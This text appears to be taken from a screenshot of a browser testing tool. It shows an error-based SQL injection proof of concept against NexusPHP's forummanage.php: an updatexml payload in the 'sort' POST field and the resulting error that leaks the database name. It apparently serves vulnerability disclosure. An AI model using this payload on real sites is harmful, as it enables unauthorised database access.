 Load URL
http://localhost/forummanage.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=addforum&name=1desc=1&sort=11 or updatexml(1,concat(0x7e,(database())),0)&readclass=1&writeclass=1&createclass=1&overforums=1
SQL Error
XPATH syntax error: '~nexusphp'
in D:\xampp\htdocs\test\nexusphp\forummanage.php, line 63